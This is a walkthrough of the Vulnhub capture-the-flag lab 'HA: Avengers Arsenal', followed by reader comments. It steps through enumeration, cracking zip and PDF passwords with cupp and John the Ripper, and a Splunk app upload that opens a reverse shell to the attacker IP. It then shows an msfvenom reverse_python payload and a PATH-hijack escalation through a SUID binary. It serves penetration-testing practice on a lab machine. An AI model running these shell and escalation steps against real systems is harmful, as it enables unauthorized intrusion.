HA: Avengers Arsenal Vulnhub Walkthrough
Today we are going to solve our Capture the Flag challenge called “HA: Avengers Arsenal” We have developed this lab for the purpose of online penetration practices. It contains 5 flags in the form of Avenger’s Weapons. Let’s Solve it!!
Download Here
Level: Intermediate
Task: Find 5 Flags on the Target Machine.
Penetration Methodologies
- Network Scanning
- Netdiscover
- Nmap
- Enumeration
- Browsing HTTP Service
- Enumerating Git logs
- Directory Bruteforce using drib
- Decoding using Spammimic
- Enumerating using cupp
- Bruteforcing using John the Ripper
- Exploitation
- Getting a reverse connection
- Spawning a TTY Shell
- Privilege Escalation
- Path Variable
Walkthrough
Network Scanning
After downloading and running this machine in VMWare Workstation, we started by running the Netdiscover command to obtain the IP Address of the target machine. After matching the MAC and IP Address we have obtained the Virtual Machine IP address, 192.168.1.101 (the target machine IP address).
netdiscover

So, as we have the target machine’s IP, the first step is to find the ports and services that are available on the target machine. We used Nmap aggressive port scan for this purpose. This is illustrated in the image given below:
nmap -A 192.168.1.101

We got a lot of important information from this scan. For starters, we get the .git directory. We are going to enumerate it. We also got the /groot directory. It is also worth taking a look. And at last we got the Splunk service running at port 8000 and 8089.
Let’s start with the HTTP port. We quickly opened the target machine IP on the browser. A web page was running through this port which can be seen in the following image:
http://192.168.1.101

Before enumerating any further we went back to our nmap scan to get that .git directory. Upon opening the .git directory we found a logs directory. When opened, the HEAD page was discovered. Here on the HEAD page, we found another link i.e. “https://github.com/Hackingzone/hackingarticles.git”

We thought it was worth taking a look, so it was better to clone this git to our attacker machine and then investigate it further. Therefore, we will use the git clone command which allows the transfer of the git to our Kali Linux. Here, after cloning, we see that a directory is created with the name of hackingarticles. We traversed into that particular directory. Thus, to inspect the git repo we used the command git log. This gave us a commit worth enumerating.
git clone https://github.com/Hackingzone/hackingarticles.git cd hackingarticles/ ls git log

After getting inside the hackingarticles directory we see that there are a bunch of text files. But amongst them was an “updated” log entry. This seemed interesting. So, we took a close look using the git show command. And here we have a Base64 Encoded text.
git log 4fb65717a4bdfa8169fb0642abf0f355f7eea048 git show 4fb65717a4bdfa8169fb0642abf0f355f7eea048 Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=

As we identified the encoded text to be base64 we tried to decode it with the combination of the echo command with the base64 -d. This gave us our First Flag: Captain America’s Shield
echo "Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=" | base64 -d

Moving on as a part of the Enumeration, we also started a directory bruteforce scan using the dirb tool. And we found a bunch of directories like css and images. We thought that let’s inspect all the directories in search of another flag.
dirb http://192.168.1.101

So, we opened the images directory in our Web Browser. And we saw that there were a bunch of different images in this directory that would be appearing on the website. We tried opening each and every one of them. And we found something different with the image named “17”

Upon opening this image, we found that it was a QR Code. This didn’t appear on the website that was running on the port 80. So, we decide to read it to proceed further.
http://192.168.1.101/images/17.jpeg

We used a Mozilla Firefox Web Browser Plugin to decode the QR Code. You can use any method or tool of your preference. This readout to be “spammimc”. This is definitely an interesting hint.

As this word is new to any of the dictionaries that we used the in directory bruteforce. So, there might be a probability of finding a directory with this name; which would be hidden to any of the directory bruteforce scans. We tried to open the directory with the name spammimc. And it was a success as we found a text file called sceptre.txt. This is great as we are closer to our next flag.

We opened the scepter.txt, to find it to be absolutely blank. This was a bummer. But as we inspected the page closely; we found that there was indeed something written but it seemed to be hidden in the plain sight. So how to get our flag from this seems to be a mystery. We went back to the hint we got, “spammimc”. There seems to be more to it than it meets the eyes. So, we googled it.

We found this cute little site that encodes and decodes the text in various formats. This is really clever. We searched for blank space. And then copied the contents of the scepter.txt and pasted here on the spammimc website to decode it. Upon decoding we found that it is, in fact, our second flag.
Loki’s Scepter

We got the 2 flags. It’s a good start. Now moving on, we went back to our initial nmap scan. We noticed that we found a directory named groot. How amazing. This is absolutely our way to another flag. So, we browsed the groot directory in our browser to find a zip file called “hammer.zip”. Brilliant.
http://192.168.1.101/groot

We download the zip file to our attacker system and tried to open it. Upon opening, we see that it contains a pdf file with the name Mjølnirlonir. But it asks for a password. This is a speedbump.

Cracking passwords is not that easy. We need to do enumeration for it. We went back to the webpage we saw earlier. We saw that there is a link to another webpage. It seemed like a spoof of a Social Network Account. This seemed to be the one of Tony Stark.
192.168.1.101/avengersbook.html

We see that we have the name, alias, address, date of birth and other important stuff and usually people keep the passwords related to it. So, we decided to use the cupp to create a dictionary of the most probable passwords. We fired up the cupp as illustrated in the given image. We provided the following information to it.
./cupp.py -i First Name: tony Surname: stark Nickname ironman Bithdate: 01052008
After providing these details, cupp made us a nice short dictionary and named it tony.txt.

Now that we have the dictionary to bruteforce, its time to get the hash to bruteforce. For this, we are going to need a script called zip2john. It gives us the hash from the zip file that could be cracked with John the Ripper. After getting the hash we ran the John the Ripper to find out that the password for the zip file is Stark12008.
locate zip2john cd Downloads/ /usr/share/zip2john hammer.zip > hash john --wordlist=/root/cupp/tony.txt hash

Moving on we extracted the contents of the zip file. To see that it contains a pdf document.
unzip hammer.zip

We tried to open the pdf document. But we find that it is yet another protected with a password.

Now we are going to bruteforce the password as we did with the zip file. First, we are going to need to get a password hash. We used the pdf2john script for that process. After getting the hash we tried to crack the password on the pdf file using John the Ripper. It came out to be “Tony_050081”.
/usr/share/pdf2john.pl Mjølnirlonir.pdf > hashes john --wordlist=/root/cupp/tony.txt hashes

Now that we have the password for the pdf file we went back to the file. We entered the password that we just cracked. And That’s when we get another flag. It’s Thor’s Mjølnir.

As we don’t have any way to move forward from here, we went back to the original website hosted on port 80. As we have seen in some of the previous labs that the lab authors love to hide hints in the source code. So, we started to examine the source code of the lab. We find that there is a reference of a link that was not connected to any particular Button or text on the webpage. The only way to access it is by clicking on it from the source code itself. It is named ravagers.html. Love the Guardians of the Galaxy Reference.

Hoping we hit a lucky spot we rushed to open the said link. Much to our demise, we find that it was just a blank page. For a while, it seemed that it was a rabbit hole. But we remembered how we got here in the first place, through the source code. So, we tried looking at it. And we found some number that might look like hex code.

We went on to an online hex converter. To find that it says “agent:avengers”. As per convention, we know that mostly the login credentials are written in that format separated by a colon.

It was a thought that where we might put these credentials. Then we remembered that in our initial nmap scan. We found that Splunk is installed on the system. Looking for flags everywhere, we actually kind off forgot all about the Splunk. So, we decided to try and open the Splunk portal by browsing the IP Address followed by the port on which Splunk is running.
http://192.168.1.101:8000

The information we got earlier from the previous screenshot is in fact login credentials. The username is “agent” and the password are “avengers”, we enter these and are able to get into the Splunk account.
We looked around for a while and then decided to upload a shell to the account. On searching, we found a way to weaponize Splunk with reverse and bind shell from this link.

The .gz file from the link was saved on our system, we navigate to the “App: Search & Reporting” option and click on “Manage Apps”.

Click on the “Upload app” option. Using the browse option, we find our shell, select it and upload it.

Click on the “Restart Now” to restart the application.
We scroll down to find our shell file as shown below. Before we can run, it we need to click on the “Permissions” option to change its permissions.

Configuration files need to be added in order to run the shell successfully, here we set permission to everyone and at the bottom, we click on the “All apps” radio button and save this change.

Now to execute the shell. We navigate to the search option in Splunk and type in our command defining that we want a reverse shell of standard type to talk to out attach machines IP on the listening port.
| revshell std 192.168.1.107 1234

Netcat is running on our machine listening on port 1234 and see shell talking back.
nc -lvp 1234

We used Msfvenom to create a python payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.107 lport=4444 R

The payload is uploaded through our existing Netcat session, all that needed to be done was the payload to be pasted into the terminal and executed.
id

Privilege Escalation
A new Netcat session is started on the port (4444) that we defined in our payload and we see the execution occur flawlessly.
nc -lvp 4444
python -c 'import pty;pty.spawn("/bin/bash")'
find / -perm -u=s -type f 2>/dev/null

Then without wasting any time we searched for any file having SUID or 4000 permission with the help of Find command.

The Find command gave us an interesting file named “ignite”. We will try to enumerate this further.
Now, we need to compromise the target system further to escalate privileges. PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When a user runs any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user. So, when we exported the PATH and ran the command. It gave us the root shell. After getting the root shell we moved onto the root directory to look for flags. Here we found a final.txt. We opened the flag using the cat command to find the Strom Breaker Flag.
cd /tmp echo "/bin/bash" > ifconfig chmod 777 ifconfig export PATH=/tmp:$PATH /opt/ignite cd /root ls cat final.txt

Now although we have rooted the lab and this could be the end of the lab if it was labelled as Boot to Root. But it is defined as Capture the Flag and so far, we have 4 flags. That means we are at a loss of one flag. So, to look for it we were enumerating in the /opt directory. Here we found 2 files. One was yakahints.txt. So nice of them to give us hints like that. And another was an MS Excel File named yaka.xlsx. We opened the yaka hints. To find that it says “Guardians of The Galaxy Vol. 1 Release date is 20 14”. That is definitely a bizarre way to write a date. Keeping in mind, we download the file to our system by transferring the file to /var/www/html.
cd /opt ls cat yakahints.txt cp yaka.xlsx /var/www/html/

Now, after downloading we find that the file was absolute blank. But that hint contained the date written in a weird way. So, we thought what if 20 was the Row and 14 was the column. Now as the Excel sheet has Columns written as alphabets. We went on to the 14th alphabet. After going to the cell N20, we see that we have the Final flag in the Formula Bar. We found the fifth flag.

This concludes the Lab. We hope the readers might learn a lot from this CTF Challenge. This Lab is truly testing one’s ability to Enumerate.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
the mjlonir.pdf file is not accepting the password that i just cracked ..its the samen as in this post
when i access to the dictory spammimc, it returns the 404.
i can’t find the sceptre.txt
Someone can explain in better way, why this?
cd /tmp
echo “/bin/bash” > ifconfig
chmod 777 ifconfig
export PATH=/tmp:$PATH
/opt/ignite
cd /root
the author, I think, forgot to indicate that PATH env. variable vulnerability is caused because of the “ignite” suid binary involves “ipconfig” command without complete path (like /usr/bin/ignite), thus someone can abuse this by creating a filehas same name with ipconfig and add the location of that file into PATH environment varible as first order for lookup. So when you run “ignite” binary, the system looks up through PATH environment locations and choose the first location to run ipconfig command, that is what you have created to abuse system.